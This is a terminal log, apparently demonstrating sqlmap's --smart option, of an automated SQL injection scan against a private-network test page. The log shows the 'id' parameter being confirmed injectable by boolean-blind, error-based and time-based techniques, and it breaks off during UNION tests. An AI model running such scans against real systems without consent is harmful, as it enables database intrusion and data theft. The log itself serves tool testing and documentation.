 [~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id2=2&id3=4&id5=7&id=1" --smart
sqlmap/1.0-dev-e30646a - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 11:53:44
[11:53:44] [INFO] testing connection to the target url
[11:53:44] [INFO] heuristics detected web page charset 'ascii'
[11:53:44] [INFO] testing if the url is stable, wait a few seconds
[11:53:45] [INFO] url is stable
[11:53:45] [INFO] testing if GET parameter 'id2' is dynamic
[11:53:45] [WARNING] GET parameter 'id2' appears to be not dynamic
[11:53:45] [WARNING] heuristic test shows that GET parameter 'id2' might not be injectable
[11:53:45] [INFO] skipping GET parameter 'id2'
[11:53:45] [INFO] testing if GET parameter 'id3' is dynamic
[11:53:45] [WARNING] GET parameter 'id3' appears to be not dynamic
[11:53:45] [WARNING] heuristic test shows that GET parameter 'id3' might not be injectable
[11:53:45] [INFO] skipping GET parameter 'id3'
[11:53:45] [INFO] testing if GET parameter 'id5' is dynamic
[11:53:45] [WARNING] GET parameter 'id5' appears to be not dynamic
[11:53:45] [WARNING] heuristic test shows that GET parameter 'id5' might not be injectable
[11:53:45] [INFO] skipping GET parameter 'id5'
[11:53:45] [INFO] testing if GET parameter 'id' is dynamic
[11:53:45] [INFO] confirming that GET parameter 'id' is dynamic
[11:53:45] [INFO] GET parameter 'id' is dynamic
[11:53:45] [WARNING] reflective value(s) found and filtering out
[11:53:45] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[11:53:45] [INFO] testing for SQL injection on GET parameter 'id'
[11:53:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:53:45] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:53:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[11:53:45] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[11:53:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:53:45] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:53:55] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[11:53:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:53:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other injection
technique found